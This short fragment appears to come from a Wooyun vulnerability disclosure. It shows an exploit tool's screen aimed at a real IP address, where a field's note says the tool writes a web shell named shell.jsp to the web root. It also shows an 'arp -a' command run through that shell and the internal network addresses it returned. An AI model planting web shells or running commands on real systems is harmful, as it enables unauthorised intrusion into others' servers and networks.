 Url: http://116.31.92.73
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
Interface: 10.88.52.11 --- 0x2
Internet Address Physical Address Type
10.88.52.30 a0-42-3f-20-03-68 dynamic
www.wooyun.org